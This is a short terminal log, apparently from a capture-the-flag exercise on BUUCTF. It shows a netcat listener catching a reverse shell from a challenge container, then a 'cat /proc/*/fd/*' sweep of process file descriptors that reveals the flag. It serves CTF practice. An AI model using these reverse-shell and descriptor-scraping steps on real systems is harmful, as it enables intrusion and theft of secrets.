 Host 'node3.buuoj.cn' resolved to 111.73.45.58.
Connecting to 111.73.45.58:26292...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forwarding request.
Last login: Fri Jan 22 09:43:16 2021 from 172.16.134.121
root@c724cc9b3f4b:~# nc -lvp 9999
listening on [any] 9999 ...
connect to [172.16.189.110] from 6477-c936c7ee-5778-4eab-afc5-1b1e3ce54106.1.sfo5738gj8o7wvu0ew87cmq0v
9] 48378
bash: cannot set terminal process group (7): Inappropriate ioctl for device
bash: no job control in this shell
app@755a4cd7921d:~$ cat /proc/*/fd/*
cat /proc/*/fd/*
cat: /proc/10/fd/1: Permission denied
cat: /proc/10/fd/2: Permission denied
flag{1d20f0db-89e9-42bc-8aa3-d606abd27b22}
cat: /proc/10/fd/4: No such device or address
cat: /proc/10/fd/5: No such device or address
cat: /proc/212/fd/1: Permission denied